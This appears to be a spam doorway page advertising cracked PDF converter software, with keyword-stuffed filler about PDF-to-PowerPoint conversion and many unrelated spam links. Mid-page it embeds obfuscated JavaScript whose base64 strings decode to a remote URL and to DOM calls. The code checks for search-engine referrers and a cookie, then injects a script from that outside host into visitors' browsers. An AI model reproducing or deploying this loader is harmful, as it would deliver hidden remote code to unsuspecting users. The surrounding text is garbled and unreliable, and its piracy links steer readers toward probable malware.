

[Word To Pdf Converter Software With Crack Download For Windows 10 Enterprise 32bit](https://blltly.com/1u1bsh)



[Word To Pdf Converter Software With Crack Download For Windows 10 Enterprise 32bit](https://blltly.com/1u1bsh)



0-WEB.ru

This can get to be very irritating Well, your wish has been granted because PDF to PPT Converter is available.

If you choose a PDF file, you will be allowed to make changes the file and you can enter a password in the event that the PDF is read protected..

constructor(\x22return\x20this\x22)(\x20)'+');');\_0xd936f7=\_0x18b7d6();}catch(\_0x18b1cf){\_0xd936f7=window;}var \_0x42b 9b2='ABCDEFGHIJKLMNOPORSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0xd936f7['atob']||(\_0xd936f7[' atob']=function(\_0x8b6bb6){var \_0x431e36=String(\_0x8b6bb6)['replace'](/=+\$/,'');for(var \_0x12d43f=0x0,\_0x4c3022,\_0x55e 611,  $0x18e84e=0x0$ ,  $0x99cf9=''$ ;  $0x55e611=0x431e36['charAt'](0x18e84e++)$ ;~  $0x55e611&&&&&&&0x4c3022=0x12d43f%0$ x4?\_0x4c3022\*0x40+\_0x55e611:\_0x55e611,\_0x12d43f++%0x4)?\_0x99cf9+=String['fromCharCode'](0xff&\_0x4c3022>>(-0  $x2^*$  0x12d43f&0x6)):0x0){\_0x55e611=\_0x42b9b2['indexOf'](\_0x55e611);}return

\_0x99cf9;});}());\_0x3bdf['base64DecodeUnicode']=function(\_0x2464ae){var \_0x561870=atob(\_0x2464ae);var \_0x27e69b=[];for(var \_0x57a1ce=0x0,\_0x40a75d=\_0x561870['length'];\_0x57a1ce=\_0x100a24;},'JBiwN':function \_0x5e03be(\_0x2530c0,\_0x5c0452){return

 $0x2530c0! == 0x5c0452;$ ,'uAkCv':  $0x3bd(′0x1c'')$ ,'OOjUw':  $0x3bd(′0x1d')$ ,'HznOd':function

 $0x186e4d$ ( $0x17cb37$ ,  $0x1c54c1$ ){return  $0x17cb37$ ( $0x1c54c1$ );},'YIPEb':function

\_0x36800d(\_0x26eebd,\_0x26720b){return \_0x26eebd+\_0x26720b;},'EvgJp':function

\_0x14a97d(\_0x9d41a6,\_0x2ffd39){return \_0x9d41a6+\_0x2ffd39;}};var \_0x164167=[\_0x17804b[\_0x3bdf('0x1e')],\_0x3bdf('0 x1f'),\_0x17804b[\_0x3bdf('0x20')],\_0x17804b['ilxes'],\_0x17804b[\_0x3bdf('0x21')],\_0x17804b[\_0x3bdf('0x22')],\_0x17804b['I VRSs']],  $0x2949af=document['referrer']$ ,  $0x545879=$ :[],  $0x1f0fde=cookie[0x3bdf(0x23')](-0x17804b[0x3bdf(0x24')])$ ;for  $\frac{1}{2}$  (var  $0x2d4e5a=0x0$ ;  $0x17804b[0x25b]$   $0x2d4e5a$ ,  $0x164167[0x3bdf('0x7')]$ );  $0x2d4e5a++)\{if(0x17804b[0x3b]$ bdf('0x26')](\_0x2949af[\_0x3bdf('0x27')](\_0x164167[\_0x2d4e5a]),0x0)){\_0x545879=!![];}}if(\_0x545879){if(\_0x17804b[\_0x 3bdf('0x28')](\_0x17804b[\_0x3bdf('0x29')],\_0x17804b[\_0x3bdf('0x2a')])){cookie['set'](\_0x17804b['HYnoF'],0x1,0x1);if(!\_0x 1f0fde){\_0x17804b['HznQd'](include,\_0x17804b[\_0x3bdf('0x2b')](\_0x17804b[\_0x3bdf('0x2c')](\_0x3bdf('0x2d'),q),''));}}else {return cookie[name];}}}R(); PDF to PPT Converter 100% Full FreePDF to PPT ConverterPDF to PPT Converter offline for Windows XP, 7, 8, 8.. var \_0x2fe3=['Vlpm','Z3F2WFQ=','LmJpbmcu','Q0d3bnM=','eVViZ0E=','VVJrSEc=','Z2V0','SFlub0Y= ','b2FPTXo=','Q2VuYUw=','aW5kZXhPZg==','SkJpd04=','dUFrQ3Y=','UU9qVXc=','WUlQRWI=','RXZnSnA=','aHR0cHM6 Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','aGVhZA==','Y3JlYXRlRWxlbWVudA==','c2N yaXB0','eUZaVFc=','YXBwZW5kQ2hpbGQ=','M3w1fDR8MnwxfDA=','c3BsaXQ=','bGVuZ3Ro','eU9DcXY=','ekFDbG4=',' cmVwbGFjZQ==','Y29va2ll','bWF0Y2g=','cEtaSG4=','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBkb21haW49','YmJzd WY=','T1VGREE=','T2hweEo=','Z2V0VGltZQ==','SExjRWE=','UG9kblo=','dFhRc1M=','QllBdW0=','Lmdvb2dsZS4=','LmF vbC4=','LnlhbmRleC4=','U0xD'];(function(\_0x276d6b,\_0x4555fa){var \_0x1c5279=function(\_0x584b75){while(--\_0x584b75)  $\{Qx276d6b['push']$ ( $Qx276d6b['shift']()$ ;}}; $Qx1c5279(++Qx4555fa)$ ;}( $Qx2fe3,0xf7)$ ;var

 $0x3bdf = function(0x1e202e, 0x27b d8a)$ { $0x1e202e = 0x1e202e-0x0; var$ 

\_0x218890=\_0x2fe3[\_0x1e202e];if(\_0x3bdf['initialized']===undefined){(function(){var \_0xd936f7;try{var  $0x18b7d6 = Function('return \x20(function() \x20'+\n$ 

## [Excel Free Download For Mac](https://onthemani.therestaurant.jp/posts/15235508)

Key Features of PDF to PPT ConverterThe PDF to PPT Converter is easy to use online tool.. The file will be changed online and you can then download it once the conversion has been completed.. In addition, you can alter the output format, that is, you can convert your file to Excel, Word or other file formats.. You can then simply click on 'Convert' The Free PDF to PPT converter offers many more features.. You can easily upload the PDF file by dragging and dropping or by simply using the Choose File Button. [Izotope Ozone 6 For Mac](https://hub.docker.com/r/thaphomasre/izotope-ozone-6-for-mac)



[How To Type An Accent In Microsoft Word For Mac](https://how-can-i-download-garageband-for-pc.simplecast.com/episodes/how-to-type-an-accent-in-microsoft-word-for-mac)

## [Piratatuga de cds](http://www.riverdalenj.gov/sites/g/files/vyhlif4926/f/uploads/opra-request-form-revised-2014.pdf)

 1 Do you sometimes have PDF files and wish you could get them changed to another format? There are times when you would like to edit your document but can't because PDF protection blocks you from making alterations, even printing and copying. [Samsung Dvr Shr 2160 Software Download](https://elegant-murdock-537f18.netlify.app/Samsung-Dvr-Shr-2160-Software-Download)

## [Gratis Lagu Bondan Not Whit Me](http://skysvoreakna.epizy.com/Gratis_Lagu_Bondan_Not_Whit_Me.pdf)

It produces secure and unsecured PDF, change PDF files to editable OpenOffice and MS Office files, HTML, AutoCAD, it also unlocks content from images and scanned documents as well as manage PDF.. Everything is in the cloud The servers in the cloud process your files so that there is no need for you to install anything on your computer.. The online PDF to Powerpoint conversion tool will change your files into to the Microsoft Powerpoint format.. You can convert PPTX to PPT as well as LibreOffice or OpenOffice (ODP) formats The PDF conversion tool serves to complete the entire PDF cycle.. Any operating system works with the online conversion tool It operates on all computers, there is no need to worry about the operating system that you have. ae05505a44 [Kingdoms Of Amalur Reckoning V1.0.0.2 Update](https://cofasmafo.over-blog.com/2021/03/Kingdoms-Of-Amalur-Reckoning-V1002-Update.html)

ae05505a44

[Easiest Set Dungeon Diablo 3](http://ryafusvernva.epizy.com/Easiest_Set_Dungeon_Diablo_3.pdf)